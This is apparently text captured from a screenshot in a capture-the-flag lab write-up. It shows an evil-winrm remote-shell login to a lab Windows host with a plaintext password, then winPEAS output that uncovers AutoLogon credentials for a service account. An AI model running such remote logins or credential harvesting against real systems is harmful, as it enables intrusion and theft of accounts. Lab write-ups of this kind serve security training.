 evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Not Found
[+] Ever logged users(T1087&T1033)
[X] Exception: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.UserInfo.GetEverLoggedUsers()
Not Found
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
[+] Home folders found(T1087&T1083&T1033)
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\FSmith
C:\Users\Public